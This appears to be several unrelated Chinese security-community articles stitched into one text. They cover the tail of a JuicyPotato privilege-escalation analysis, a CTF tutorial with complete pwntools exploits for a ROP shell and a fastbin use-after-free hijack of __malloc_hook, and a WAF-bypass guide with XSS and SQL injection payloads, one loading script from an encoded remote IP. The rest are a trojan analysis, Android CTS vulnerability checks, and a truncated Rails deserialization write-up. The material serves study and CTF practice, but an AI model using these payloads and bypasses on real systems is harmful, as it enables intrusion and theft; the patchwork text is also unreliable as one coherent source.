CLSIDFromString(OLESTR("{00000000-0000-0000-C000-000000000046}"), &tmp);
MULTI_QI qis[1];
qis[0].pIID = &tmp;
qis[0].pItf = NULL;
qis[0].hr = 0;
HRESULT status = CoGetInstanceFromIStorage(NULL, &clsid, NULL, CLSCTX_LOCAL_SERVER, t, 1, qis);
#### LocalNegotiator::handleType1
整个协商过程就是两次调用SSPI的`AcceptSecurityContext`:<https://docs.microsoft.com/en-us/windows/win32/api/sspi/nf-sspi-acceptsecuritycontext>
`AcquireCredentialsHandle`获取security
principal中预先存在的凭据句柄,`InitializeSecurityContext`和`AcceptSecurityContext`需要此句柄
AcquireCredentialsHandle(NULL, lpPackageName, SECPKG_CRED_INBOUND, NULL, NULL, 0, NULL, &hCred, &ptsExpiry);
第一次调用`AcceptSecurityContext`,输入NTLM type1,输出NTLM
type2。入参`secClientBufferDesc`,出参`secServerBufferDesc`,保存在`LocalNegotiator`的私有成员
`phContext`为新的security context句柄,有状态,第二次调用需要传递它
第一次调用成功返回值是 **SEC_I_CONTINUE_NEEDED** (The function succeeded. The server must
send the output token to the client and wait for a returned token. The
returned token should be passed in _pInput_ for another call to
[AcceptSecurityContext
(CredSSP)](https://docs.microsoft.com/windows/desktop/api/sspi/nf-sspi-acceptsecuritycontext).)
InitTokenContextBuffer(&secClientBufferDesc, &secClientBuffer);
InitTokenContextBuffer(&secServerBufferDesc, &secServerBuffer);
secClientBuffer.cbBuffer = static_cast<unsigned long>(len);
secClientBuffer.pvBuffer = ntlmBytes;
AcceptSecurityContext(
&hCred,
nullptr,
&secClientBufferDesc,
ASC_REQ_ALLOCATE_MEMORY | ASC_REQ_CONNECTION,
//STANDARD_CONTEXT_ATTRIBUTES,
SECURITY_NATIVE_DREP,
phContext,
&secServerBufferDesc,
&fContextAttr,
&tsContextExpiry);
#### LocalNegotiator::handleType2
处理RPC发来的NTLM type2,将RPC响应中的NTLM
type2修改为`AcceptSecurityContext`本地协商返回的type2,也就是修改server challenge和reserved
char* newNtlmBytes = (char*)secServerBuffer.pvBuffer;
if (len >= secServerBuffer.cbBuffer) {
for (int i = 0; i < len; i++) {
if (i < secServerBuffer.cbBuffer) {
ntlmBytes[i] = newNtlmBytes[i];
}
else {
ntlmBytes[i] = 0x00;
}
}
}
#### LocalNegotiator::handleType3
第二次调用`AcceptSecurityContext`,输入NTLM type3
完成整个协商过程,传入DCOM发来的response和第一次调用`AcceptSecurityContext`的`phContext`
AcceptSecurityContext(
&hCred,
phContext,
&secClientBufferDesc,
ASC_REQ_ALLOCATE_MEMORY | ASC_REQ_CONNECTION,
//STANDARD_CONTEXT_ATTRIBUTES,
SECURITY_NATIVE_DREP,
phContext,
&secServerBufferDesc,
&fContextAttr,
&tsContextExpiry);
此时NTLM协商完成,`phContext`句柄已经是DCOM服务的security context
#### ImpersonateToken
后面没啥好说的了,调用`QuerySecurityContextToken`从security context中获取token
QuerySecurityContextToken(test->negotiator->phContext, &elevated_token);
然后和前文一样调用`CreateProcessASUser/CreateProcessWithToken`创建进程
## Detailed question
通过学习基本掌握了所有细节,只有最后一个细节问题,如果有路过的大佬知道请发email告诉我 : )
JuicyPotato中,通过`CoGetInstanceFromIStorage`函数使rpcss服务激活指定的CLSID的COM服务,rpcss的OXID
resolver会解析序列化的`IStorage`实例并请求OBJREF中指定`host[port]`,由此攻击者可以mitm,这是前提
但按我的理解,传递给`CoGetInstanceFromIStorage`的CLSID参数仅仅是告知rpcss激活哪个COM服务,而OXID
resolve是由rpcss发出的,也就是说最终通过SSPI本地令牌协商拿到的令牌应该是rpcss的,和CLSID无关
但实际情况是,通过指定不同的CLSID,最终令牌权限也不同。比如Windows Server 2008
r2下,这个CLSID最终是当前登录用户的权限`{F87B28F1-DA9A-4F35-8EC0-800EFCF26B83}`
MSDN的解释也无法获知细节:
> Creates a new object and initializes it from a storage object through an
> internal call to
> [IPersistFile::Load](https://docs.microsoft.com/windows/desktop/api/objidl/nf-> objidl-ipersistfile-load).
那么一个可能的解释是,如果指定BITS的CLSID,该函数先创建BITS对象,然后将`IStorage`参数传递给BITS服务让其自行解析,BITS服务调用rpcss的OXID
resolver去解析OBJREF,rpcss会模拟client(例如调用`RpcImpersonateClient`),最终协商出的令牌权限也就是client的(存疑)
## Ref
* <https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/>
* <https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/>
* [https://bugs.chromium.org/p/project-zero/issues/detail?id=325&redir=1](https://bugs.chromium.org/p/project-zero/issues/detail?id=325&redir=1)
* <https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/>
* <https://codewhitesec.blogspot.com/2018/06/cve-2018-0624.html>
|
社区文章
|
# One_gadget和UAF结合利用堆溢出漏洞研究
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
概述:
通过一道简单的ROP题目理解One_gadget的工作原理,之后利用其提供的ROP链实现堆的UAF漏洞。堆溢出作为CTF的pwn一大题型,非常值得研究。
###### 本篇文章是用于有一定栈溢出,并且对堆的利用感兴趣的小伙伴。同时也欢迎各位师傅不吝赐教。
## 0x01一道简单的ROP题
#### 准备工具:
首先要介绍一些两个工具 RopGadget和One_gadget.
都是用来寻找的ROP链的,其中RopGadget主要是寻找可以供我们自由搭配的ret链。
而One_gadget更为方便,找到的链都是只要调用就直接可以拿shell的。
使用之前需要知道程序使用的libc版本,本地程序可以在gdb中使用vmmap查看。
/lib/i386-linux-gnu/libc-2.23.so
$ cp /lib/i386-linux-gnu/libc-2.23.so libc-2.23.so #放到当前目录,方便调试。
这两个工具语法一般为
RopGadget —binary /lib路径/libc版本 —only “pop|ret”| grep 寄存器
One_gadget /lib路径/libc版本
One_gadget则更加方便,只需要知道程序的基址,并且满足下面的条件(例如第一个链 [esp+0x28]==NULL),就能自动生成ROP链。
### 题目分析:
主函数没有什么漏洞,于是查看一下pwn函数,read函数有一个非常明显的栈溢出。并且题目还泄露除了read的地址,这样即使开了ASLR也能获得基地址。非常明显地ROP利用。
###### #泄露这个部分本身也需要构造ROP,但是题目降低了难度,直接提供了。
再查看一下保机机制,发现只开了NX(本机还开了ASLR)。没有开CANARY,这样基本上只需要使用ROP就行了。
#### ROP解法一
#!/usr/bin/env python2
from pwn import *
#libc = ELF('/lib32/libc-2.27.so')
libc=ELF('/lib/i386-linux-gnu/libc-2.23.so')
p = process('./rop32')
#gdb.attach(p,'b execve nc')
p.recvuntil('you:')
#获取基址
libc_base = int(p.recvuntil('n'),16) - libc.symbols['read']
print libc_base
#计算/bin/sh和execve的地址
libc_bin_sh = libc_base + libc.search('/bin/sh').next()
libc_execve = libc_base + libc.symbols['execve']
#构造ROP链
send = 'a' * 0x3e + p32(libc_execve) + p32(0) + p32(libc_bin_sh) + p32(0) * 2
p.sendline(send)
p.interactive()
除了使用自己构造ROP链,还可以使用one_gadget查找出的gadget地址。
#### ROP解法二
#!/usr/bin/python2.7
from pwn import *
libc=ELF('libc-2.23.so')
p=process('./rop32')
#gdb.attach(p)
#context.log_level='debug'
p.recvuntil('let me help you:')
libc_base=int(p.recvuntil('n'),16)-libc.symbols['read']
print "libc_base="+hex(libc_base)
One_gadget=libc_base+0x3ac5e #from one_gadget libc-2.23.so
payload="A"*0x3e+p32(One_gadget)
p.sendline(payload)
p.interactive()
经过上面测试,可以发现,one_gadget是只需要一个地址就能完成getshell的。这种特性在堆溢出中非常重要。所以one_gadget在堆溢出中更加经常被使用。
## 0x02 UAF漏洞利用
#### UAF全称Use After Free
利用的是修改被Free的空间指针,达到任意代码执行的目的。
需要掌握的两个调试技巧:
1.$ set {unsigned char} 0x555555757420 =0x70 #修改内存
2.Ctrl+c#gdb中断程序
漏洞代码:
#include <stdio.h>
#include <ctype.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
void helpinfo()
{
printf("0: exitn1: mallocn2: writen3: readn4: freen");
}
int main()
{
long action;
char *buf[20];
long len;
long t,i;
setbuf(stdout, NULL);
// alarm(10);
printf("Welcome to CTFn");
printf("read:%pn",&read);
helpinfo();
while(1)
{
scanf("%ld",&action);
switch(action)
{
case 0:
printf("GoodBye!n");
return 0;
break;
case 1: // malloc
printf("index:");
scanf("%ld",&t);
if(t>=21 || t<0)
{
printf("out of range!n");
break;
}
buf[t] = malloc(32); #分配32个字节
printf("result: %pn",buf[t]);
break;
case 2: // write
printf("index:");
scanf("%ld",&i);
if(i>=21 || i<0)
{
printf("out of range!n");
break;
}
printf("length to write:");
scanf("%ld",&len);
read(0,buf[t],len);
printf("OK!n");
break;
case 3: // read
printf("index:");
scanf("%ld",&i);
if(i>=21 || i<0)
{
printf("out of range!n");
break;
}
printf("length to read:");
scanf("%ld",&len);
write(1,buf[t],len);
printf("OK!n");
break;
case 4: // free
printf("index:");
scanf("%ld",&t);
if(t>=21 || t<0)
{
printf("out of range!n");
break;
}
free(buf[t]);
printf("OK!n");
break;
default:
helpinfo();
break;
}
char c;
do {
c = getchar();
}
while (!isdigit(c));
ungetc(c, stdin);
}
return 0;
}
#### Glibc分析:
先来通过调试程序,理解堆内存分配方式。
###### #通过阅读漏洞源码可知,每次分配32个字节(0x20)
两次分配的地址分别是0x555555757420和0x555555757450
两者之间是相差0x30字节(而不是0x20)观察0x555555757420-0x10就能发现,对内存前面会0x8个字节用来存放堆块的信息(如这里每个堆块的头都包含0x31这个数字)
所以堆块分布为 堆块0:{ {头部:0x555555757418-~1f} 0x555555757420->~47 }
堆块1:{ {头部:0x55555575748-~4f} 0x555555757450->~70 }
接下来将两个堆内存free掉。
首先Free掉第一个内存,但是查看堆空间,并没有什么变化。
Free只是一个标志,并不会修改内存空间。
被Free掉内存地址会被保存在一个地方,留给下次malloc申请时候使用。
但是观察内存中并没有保存任何数据#剧透一下实际上是被保存在libc的某一个地方。
接下来Free掉第二个内存。发现被Free掉的内存,存储了这块内存指向的下一块内存。
再次申请一下就会发现 ,第二次申请会申请到这个地址存储的地址。
###### #第一次申请申请到的地址之前被存储在了glibc的某处。
###### #研究过glibc堆分配机制就会知道这是fast bin#我们会在下面给出原理分析。
FastBin分析
大概格式就是如下图所示,fastbins是一条链表(红色)。被free的chunk块,如果会根据大小分类,同一大小的会被fd指针串在一起(绿色)。第一个被free的内存块chunk,地址是存储在fastbin中的,第二个chunk被free时候,fastbin中存储的上一个chunk的地址会被保存到第二个chunk的fd中,而fashbin中存储的地址则是第二个chunk的。相当于链表的头插法
如果malloc,就是free的逆向。每次malloc就删去链表头。就不浪费篇幅了。
### 思考:
如果在再次malloc申请之前,把这个fd内存的数据修改掉会怎么样呢。
使用命令 set修改内存数据
set {unsigned char} 地址=0x10 #修改一个字节(char)数据为0x10
再次申请,第一次申请是正常的。第二次申请,却申请了我们指定的地址+0x10 #这就成功改变了堆的申请地址。
### 利用原理:
我们成功申请了一块内存到我们指定的位置。配合上这道题的write,就能完成任意地址任意数据的写入。
这里还需要介绍一个,函数叫做__malloc_hook,在libc中。每次malloc调用之前,都会被这个函数hook,所以,我们这次利用的思路就是将这个malloc_hook内部覆盖为one_gadget的地址。然后再调用一次malloc,就会自动弹出shell。
获取参数:
所以我们需要找到 **malloc_hook函数的地址**
**将libc文件放入IDA中 #注意这道题的libc和上一题不同**
**查看view - >export导出文件**
****
**能够获取** malloc_hook的地址为0x1B2768
如果开启了ASLR,还需要获取read的地址,使用程序开头泄露的read地址,用来计算基址。可以通过IDA直接查询,就不细说了。
### 脚本编写:
下面出漏洞利用脚本和分析,通过阅读exp也能提升对漏洞的理解。
---------Exp.py-----------
#!/usr/bin/python2.7
from pwn import *
context.log_level = 'debug'
p=process('./heap')
p.recvuntil('read:')
libc_read = int(p.recvline(),16)
def malloc(index):
p.sendline('1')
p.recvuntil('index:')
p.sendline(str(index))
p.recv()
def free(index):
p.sendline('4')
p.recvuntil('index:')
p.sendline(str(index))
p.recv()
def write(index,data):
p.sendline('2')
p.recvuntil('index:')
p.sendline(str(index))
p.recvuntil('to write:')
p.sendline(str(len(data)))
p.sendline(data)
p.recv()
#先申请两块内存,然后释放。
malloc(0)
malloc(1)
free(0)
free(1)
base_addr=libc_read - 0xF7250
malloc_hook_addr = base_addr + 0x1B2768-0x21 #malloc_hook的地址-0x21#防止检查机制
gadget = base_addr + 0x3ac5e
#将malloc_hook的地址写入被free的内存1中 #内存数据没有被删除,只是标记的被free
write(1,p64(malloc_hook_addr))
malloc(1)
malloc(0) #申请第二块内存,会读取内存1中存储的指针。指针此时已经被标记为malloc_hook的位置。
write(0,'1'*0x21 + p64(gadget)) #向内存块中写入gadget #此时的内存0是malloc_hook地址-0x21。
#再次申请内存,malloc会调用malloc_hook函数,所以就会执行gadget。拿到shell
p.sendline('1')
p.recvuntil('index:')
p.sendline(str(9))
p.interactive()
## 总结:
之前一直不敢碰堆溢出漏洞,每次开始读glibc分配内存就会觉得非常枯燥。所以一直都没有尝试,直到大佬和我讲,先动手调试,调着调着就会了。果然,实际尝试一遍了之后,发现实际堆并没有这么复杂,那些理论反而是阻碍我学习的主要原因。
调试这个漏洞的时候遇到很多问题,直到最后我自己的服务器都没有里都没有利用成功(可能是环境问题),都是在别人的电脑里实现的。不过遇到很多问题,反而让逼着我去啃glibc的原理,反而学会了很多东西。
所以,给初学者一点建议,学习漏洞利用,一定要多调试,在调试的过程中加固对理论的理解。
|
社区文章
|
> ### 0×01 前言:
这个议题呢,主要是教大家一个思路,而不是把现成准备好的代码放给大家。
可能在大家眼中WAF(Web应用防火墙)就是“不要脸”的代名词。如果没有他,我们的“世界”可能会更加美好。但是事与愿违。没有它,你让各大网站怎么活。但是呢,我是站在你们的这一边的,所以,今天我们就来谈谈如何绕过WAF吧。之所以叫做“杂谈”,是因为我在本次演讲里,会涉及到webkit、nginx&apache等。下面正式开始:)
> ### 0x02 直视WAF:
作为第一节,我先为大家简单的说下一些绕过WAF的方法。
#### 1、 大小写转换法:
看字面就知道是什么意思了,就是把大写的小写,小写的大写。比如:
SQL:sEleCt vERsIoN();
XSS:<sCrIpt>alert(1)</script>
出现原因:在waf里,使用的正则不完善或者是没有用大小写转换函数
#### 2、 干扰字符污染法:
空字符、空格、TAB换行、注释、特殊的函数等等都可以。比如下面的:
SQL:sEleCt+1-1+vERsIoN /*!*/ ();`yohehe
SQL2:select/*!*/`version`();
XSS:下面一节会仔细的介绍
#### 3、字符编码法:
就是对一些字符进行编码,常见的SQL编码有unicode、HEX、URL、ascll、base64等,XSS编码有:HTML、URL、ASCII、JS编码、base64等等
SQL:load_file(0x633A2F77696E646F77732F6D792E696E69)
XSS:<script%20src%3D"http%3A%2F%2F0300.0250.0000.0001"><%2Fscript>
出现原因:利用浏览器上的进制转换或者语言编码规则来绕过waf
#### 4、拼凑法
如果过滤了某些字符串,我们可以在他们两边加上“原有字符串”的一部分。
SQL:selselectect verversionsion();
XSS:<scr<script>rip>alalertert</scr</script>rip>
出现原因:利用waf的不完整性,只验证一次字符串或者过滤的字符串并不完整。
本节是告诉大家,waf总会有自己缺陷的,任何事物都不可能完美。
> ### 0x03 站在webkit角度来说绕过WAF:
可能这时会有人问到,说绕过WAF,怎么跑到webkit上去了。嗯,你没有看错,我也没有疯。之说以站在webkit角度来讲绕过WAF,是因为各个代码的功能是由浏览器来解析的。那浏览器中谁又负责解析呢?那就是webkit,
既然要说到webkit,那就不得不提webkit下的解析器——词法分析器,因为我们在绕过的时候,就是利用解析器中的词法分析器来完成。
就比如一个简单的绕过WAF的XSS代码:
`<iframe src="java script:alert(1)" height=0 width=0
/><iframe> <!--Java和script是回车,al和ert是Tab换行符-->`
他可以弹窗,可以为什么他可以弹窗呢?这里面有回车、换行符啊。想要理解,我们来看看webkit下的Source/javascriptcore/parser/lexer.cpp是怎么声明的吧。
while (m_current != stringQuoteCharacter) {
if (UNLIKELY(m_current =='\\')) {
if (stringStart != currentSourcePtr() && shouldBuildStrings)
append8(stringStart, currentSourcePtr() - stringStart);
shift();
LChar escape = singleEscape(m_current);
if (escape) {
if (shouldBuildStrings)
record8(escape);
shift();
} else if (UNLIKELY(isLineTerminator(m_current)))
shiftLineTerminator();
注意倒数第二行里的isLineTerminator函数。这里我来说说大致的意思:所有的内容都在一个字符串里,用while逐字解析,遇到换行就跳过。然后在拼成一个没有分割符的字符串,所以这时的XSS代码成功弹窗了。
Webkit里的词法分析器里除了跳过换行符,还会跳过什么字符呢?
子曰:还有回车等分隔符。
根据webkit词法分析器的机制,我们就可以写更多的猥琐xss代码。
下面再说说这个注意事项:
<iframe src="java
script:alert(1)" height=0 width=0 /><iframe> <!--这个可以弹窗-->
<iframe src=java
script:alert(1); height=0 width=0 /><iframe> <!--这个不可以弹窗-->
因为在webkit的词法分析器里,跳过回车、换行等分隔符时有个前提,那就是必须用单/双引号围住,不然不会跳过。因为如果不使用引号,词法分析器会认为
回车、换行就是结束了,如果你运行上面这段代码,webkit会把java当做地址传给src。词法分析器跳过的前提就是建立在引号里的,切记。
这里在说一个:
回车、换行只在属性中引号里才会起作用。如果你对标签或者属性用 回车、换行,这时你大可放心,决对不会弹窗。而且在属性值里
回车、换行随便用。如果空格出现在xss代码里并不会弹窗,但是如果出现在字符和符号之前,就可以弹了。如图:
注意事项:
跳过回车和换行,不支持on事件。例如下面的代码
`<a href="java script:alert(1)">xss</a>`会弹窗,但是下面的代码就不行了。
`<a href="#" onclick="aler
t(1)">s</a>`可见加了Tab换行,就无法弹窗了。但是还是支持字符和符号之间加入空格的。
本节就是告诉大家,想要玩的更好,最好追溯到底层,从底层来看攻击手法,你会发现很多问题迎刃而解。
> ### 0x04 利用Nginx&Apache环境 BUG来绕过waf:
这个bug比较鸡肋,需要在nginx&apache环境,而且管理员较大意。这是一个不是bug的bug。
当网站采用前端Nginx,后端Apache时,需要在conf配置,当遇到PHP后缀的时候,把请求交给Apache处理。但是Nginx判断后缀是否为PHP的原理是根据URL的。也就是说如果当URL的后缀不是PHP的时候,他并不会把PHP教给Apache处理。
配置:
乍一看,没什么问题。但是这里隐藏一个漏洞。
我在test目录建立一个index.php:
利用nginx&apache这个bug,再加上浏览器默认会隐藏index.php文件名,那么漏洞就来了。
访问`a.cn/test/index.php?text=<script>alert(1)</script>`不会弹窗,被waf.conf给拦截了。
访问`a.cn/test/?text=<script>alert(1)</script>`会弹窗,没有被waf.conf给拦截,因为nginx根据URL判断这不是php文件,并没有交给apache处理,也就没有走第三个location流程。
本节是告诉大家,绕过WAF不用一直针对WAF,也可以利用环境/第三方的缺陷来绕过。
> ### 0x05 从HTTP数据包开始说起:
1、 现在有一部分网站waf是部署在客户端上的,利用burp、fiddler就可以轻松绕过。
很多时候我们遇到的情况就像这段代码一样:
<input type="text" name="text">
<input type="submit" onclick="waf()">
把waf规则放到js里。我们可以提交一个woaini字符串,然后用burp、fiddler抓包、改包、提交,轻轻松松的绕过了客服端的WAF机制。
2、有的网站,他们对百度、google、soso、360等爬虫请求并不过滤,这时我们就可以在USER-Agent伪造自己是搜索引擎的爬虫,就可以绕过waf
3、有的网站使用的是`$_REQUEST`来接受get post cookie参数的,这时如果waf只对GET
POST参数过滤了,那么久可以在数据包里对cookie进行构造攻击代码,来实现绕过waf。
4、有的waf对GET POST COOKIE都过滤了,还可以进行绕过。怎么绕过呢?
假设网站会显示你的IP或者你使用的浏览器,那么你就可以对IP、user-agent进行构造,在PHP里X_FORWARDED_FOR和HTTP_CLIENT_IP两个获取IP的函数都可以被修改。
想详细了解的可以去:<http://www.freebuf.com/articles/web/42727.html> 0x06节。
本节告诉我们waf是死的,人是活的,思想放开。不要跟着WAF的思路走,走出自己的思路,才是最正确的。
> ### 0x06 WAF你算个屌:
很多人认为绕过WAF需要根据WAF的规则来绕过。但是我们可以忽视他,进行攻击。
我们利用第三方插件来进行攻击,因为第三方插件的权限非常大,而且他有一个特殊的性质,就是他可以跨域。
我们可以事先在插件里调用一个js代码,对方安装之后浏览任何网站都可以被XSS。
我们现在来看段Maxthon插件的源码:
def.json
test.js:
统一放在一个文件夹里,再用Mxpacke.exe生成一个遨游插件。
双击就可以安装这个插件。
。这不算是一个漏洞,因为插件必须要运行js代码,而XSS的宗旨就是 在网站里运行你所指定的js代码。
所以,这个xss没办法修复,而且chrome 火狐 等浏览器都存在。
* * *
#### `作者信息:`
|
社区文章
|
# 【木马分析】白利用的集大成者:新型远控木马上演移形换影大法
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
最近,360互联网安全中心发现一款新型远控木马,该木马广泛用于盗取玩家游戏账号及装备。经分析,木马利用快捷方式启动,真正的木马本体则藏在与快捷方式文件(证书.lnk)同目录下的“~1”文件夹中(文件夹隐藏)。
其实,将快捷方式作为木马启动跳板的做法本来并不新鲜,有趣的其实是快捷方式指向的程序:
截图无法完整展示启动参数,我们把启动参数列出来:
C:WindowsSystem32rundll32.exe
C:Windowssystem32url.dll, FileProtocolHandler
"~1QQ.exe"
第一层是系统的rundll32.exe,功能就是加载并执行一个动态链接库文件(dll)的指定函数。而有趣的就是这个被加载的动态链接库文件和指定函数——url.dll的FileProtocolHandler函数。
从文件名不难看出,这其实是一个网络相关的库文件——准确地说,这是一个IE浏览器的扩展组件(Internet Shortcut Shell Extension
DLL):
而所调用的函数,却是用来执行本地程序的函数——FileProtocolHandler。实际上该函数所返回的,就是调用ShellExecute函数执行指定程序后的执行结果:
而真正的木马,则是在第三层的参数“~1QQ.exe”。到此为止,看似是通过了2层的正常程序,跳转到了一个木马程序。其实不然——这个QQ.exe也是一个正常程序:
虽然名字是QQ.exe,但其实是网易云音乐——签名正常。而木马就是利用了该程序去调用一个假的cloudmusic.dll,并执行它的CloudMusicMain函数:
当这个假的cloudmusic.dll的CloudMusicMain函数被调用的时候,木马会首先生成CertMgrx.exe和xxxx.cer两个文件:
完成后,调用生成的certmgrx.exe将xxxx.cer加入到系统信任证书的列表中——这样一来,假cloudmusic.dll所带的假签名也摇身一变成为“真签名”了
完成这一步后,由于假签名所依赖的假证书已经生效,便可以有恃无恐地进行后续动作——向当前目录下的temp文件夹里释放新的木马文件:
与之前木马结构类似TEST1.exe依然是网易云音乐的主程序,而新的cloudmusic.dll则是真正的木马本体。
木马本身并没有太多新意,故此也不再赘述。该木马的特点就体现在FileProtocolHandler函数的利用上,多一层的系统文件的跳转让许多主动防御类安全软件难以追踪和识别,再加上本身利用网易白程序和导入假证书的手法,多种白利用手段相结合,确实会让市面上许多安全软件哑火。
当然,360用户对此无需担心,360安全卫士和360杀毒拥有一整套对抗木马白利用的领先技术。层层侦查机制保证对程序跳转的每一步进行监测,切断木马的“跳板”;动态捕捉机制对程序加载的各个指令进行全面识别,遏制白利用程序的可能;同时,即时阻断机制对所有导入证书的行为进行拦截,对不慎导入的非受信证书直接忽视。基于上述防护机制,360能正常防御此类木马,保护用户安全。
|
社区文章
|
# 【技术分享】使用CTS进行漏洞检测及原理浅析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**团队介绍**
**360 Vulpecker团队**
隶属360信息安全部,致力于Android应用和系统层漏洞挖掘以及其他Android方面的安全研究。我们通过对CTS框架的研究,编写了一个关于漏洞检测方面的文档,以下为文章的全文。
CTS 全称 Compatibility Test
Suite(兼容性测试),Google开发CTS框架的意义在于让各类Android设备厂商能够开发出兼容性更好的设备。其中有一些模块的关于手机安全方面的检测,本文以此为主题,进行了漏洞检测方面的研究。包括如何下载编译,以及分析了其中的security模块是如何调度使用的。
**1\. CTS运行流程**
1.1 下载编译Android CTS源码,
通过git clone [https://android.googlesource.com/platform/cts -b xxxxxxx
可以下载cts并且进行编译,或者可以下载完整的Android](https://android.googlesource.com/platform/cts%20-b%20xxxxxxx%20%E5%8F%AF%E4%BB%A5%E4%B8%8B%E8%BD%BDcts%E5%B9%B6%E4%B8%94%E8%BF%9B%E8%A1%8C%E7%BC%96%E8%AF%91,%E6%88%96%E8%80%85%E5%8F%AF%E4%BB%A5%E4%B8%8B%E8%BD%BD%E5%AE%8C%E6%95%B4%E7%9A%84Android)源码进行编译,编译好源码之后再编译CTS,命令是make
cts;在/home/venscor/AndroidSource/least/out/host/linux-x86/cts下生成关于CTS的几个文件,其中cts-tradefed可以启动CTS测试程序。
1.2 CTS运行环境
Android官网上对CTS运行环境要求严格,但是我们目前关注的是测试安全模块,所以只要基本的测试环境就可以了。例如打开adb,允许adb安装apk,不设置锁屏等。
1.3 CTS运行流程
在源码中可以看到,cts-tradefed实际上是个脚本文件。首先做些环境检查,满足运行环境后,去android-cts/tool/目录下加载对应的jar文件,从android-cts/lib加载所有的需要库文件。最后,加载android-cts/testcase/目录下的所有jar文件,然后执行。
CTS console功能的实现在CompatibilityConsole类中,也是程序的加载点
1.4 启动脚本进入CTS测试程序的console
CTS测试套件由很多plans组成,plans又可以由很多subplan和modules组成,我们只关心和CTS和安全相关的的东西,即和安全相关的modules。其中
**和安全相关的测试模块** 有4个:
CtsAppSecurityHostTestCases
CtsJdwpSecurityHostTestCases
CtsSecurityHostTestCases
CtsSecurityTestCases
其中,CtsAppSecurityHostTestCases、CtsJdwpSecurityHostTestCases不包含CVE,其实是一些App层安全检测和安全策略检测,我们可以先跳过这两个模块着重分析CtsSecurityHostTestCases和CtsSecurityTestCases。
**2\. CTS中的安全模块**
2.1 CtsSecurityHostTestCases模块
CtsSecurityHostTestCases模块对应的源码路径在:./hostsidetests/security。即在cts
console中通过输入run cts –module CtsSecurityHostTestCasess加载起来的。
CtsSecurityHostTestCases主要测试Linux内核和各类驱动的漏洞,都是以C/C++实现的漏洞检测PoC。
2.1.1 测试流程
可以通过run cts –module CtsSecurityHostTestCases来测试整个模块,也可以通过run cts –module
CtsSecurityHostTestCases –test 来测试具体的方法。例如要测试CVE_2016_8451,可以通过–test
android.security.cts.Poc16_12#testPocCVE_2016_8451来进行。
下面我们通过一个例子看具体的测试流程,以对CVE_2016_8460的检测为例,来具体分析下测试过程。在CTS下,运行run cts –module
CtsSecurityHostTestCases –test
android.security.cts.Poc16_12#testPocCVE_2016_8460。程序将运行到CtsSecurityHostTestCases模块下的testPocCVE_2016_8460()函数。
其实这个测试过程,就是将CtsSecurityHostTestCases模块下对应的可执行文件CVE_2016_8460
push到手机的sdcard,然后执行此可执行文件,即执行poc检测程序。
2.1.2 结果管理
CTS测试完成后,会生成可视化的结果,结果存在cts/android-cts/results目录下,分别有xml格式和.zip打包格式。所以对安全模块的结果管理也是一样的。
结果页面里面只有两种结果,一是pass,表示测试通过,说明不存在漏洞。二是fail,出现这种结果,可能原因有两种,一是测试环境有问题,二是存在漏洞,可以看报告边上的详细显示。
2.1.3 添加与剥离testcase
按照CtsSecurityHostTestCases模块的测试原理,添加新的测试case时,完全可以剥离CTS的测试框架,直接使用C/C+编写测试代码,编译完成后添加到/data/local/tmp目录然后修改执行权限,执行即可。
对于CtsSecurityHostTestCases模块中现有的对漏洞的检测代码,也可以直接为我们所用。我们可以下载CTS的源码查看漏洞检测PoC的代码,可以自己编译也可以直接使用CTS编译好的可执行文件来检测对应的漏洞。
2.2 CtsSecurityTestCases模块
CtsSecurityTestCases模块基于动态检测,采用的是触发漏洞来检测的方式,使用Java或者JNI来触发漏洞,直到数据被传递到底层漏洞位置。这个模块所在源码的路径是.test/test/security。
2.2.1 测试流程
测试流程和CtsSecurityHostTestCases模块一致,其实这也是CTS框架的测试流程。测试整个模块采用run cts
–module的方式,而使用测试模块里面具体的方法来执行测试时。使用run cts –module <module> –test
<package.class>的方式。
以下以检测cve_2016_3755为例说明此模块运行过程。
首先,在CTS框架中输入run cts –module CtsSecurityTestCases –test android.security.cts.
StagefrightTest#testStagefright_cve_2016_3755。
然后,CTS框架会找到testStagefright_cve_2016_3755()方法并执行测试。
2.2.2 结果管理
CtsSecurityTestCases模块也受CTS统一的结果管理。所以上面CtsSecurityHostTestCases模块一样。测试结果出现在xml文件中,pass表示成功不存在漏洞,fail给出失败原因。
对测试结果的监控都是通过assertXXX()方法来进行的,通过测试过程中的行为来确定漏洞情况。例如:
2.2.3添加与剥离testcase
添加case:在这模式下添加case,需要知道知道怎么触发漏洞。CtsSecurityTestCases模块应该是基于Android上的JUnit测试程序的,所以要知道应该可以按照编写JUnit的方式添加测试的代码,然后重新build。其实,编写测试代码时候如果可以脱离CTS的源码依赖或者可以引用CTS的jar,应该可以直接脱离CTS架构。
剥离case:和添加一个道理,需要让提取的代码脱离依赖可执行。
**3\. 总结**
在Android手机碎片化严重的今天,各个手机厂商的代码质量也是良莠不齐。所以Android手机的安全生存在较为复杂的生态环境,因此Android手机方面的漏洞检测是十分必要的。本文对谷歌官方开源的CTS框架进行了调研,对Android手机的漏洞检测方面进行了研究。希望能抛砖引玉,对Anroid安全研究能带来更多的帮助。
|
社区文章
|
> 本文是翻译文章,原文地址:<https://www.zerodayinitiative.com/blog/2019/6/20/remote-code-> execution-via-ruby-on-rails-active-storage-insecure-deserialization>
在趋势科技漏洞研究服务的漏洞报告中,趋势科技安全研究团队的Sivathmican Sivakumaran 和Pengsu Cheng详细介绍了`Ruby
on Rails`中最近的代码执行漏洞。
该错误最初是由名为ooooooo_q的研究员发现和报告的,以下是他们的报告的一部分,涵盖`CVE-2019-5420`,只有一些很小的修改。
* * *
`Ruby on Rails`的`ActiveStorage`组件中被爆出一个不安全的反序列化漏洞。此漏洞的产生原因是,在HTTP
URL中反序列化一个Ruby对象时使用了`Marshal.load()`却没有进行充分验证。
# 漏洞分析
`Rails`是一个用Ruby语言编写的开源Web应用程序模型视图控制器(MVC)框架。
Rails旨在鼓励软件工程模式和范例,例如约定优于配置(CoC)——也称为按约定编程,不重复自己(DRY)和活动记录模式。Rails作为以下单独组件发布:
`Rais 5.2`还附带了`Active Storage`,这是此漏洞感兴趣的组件,`Active
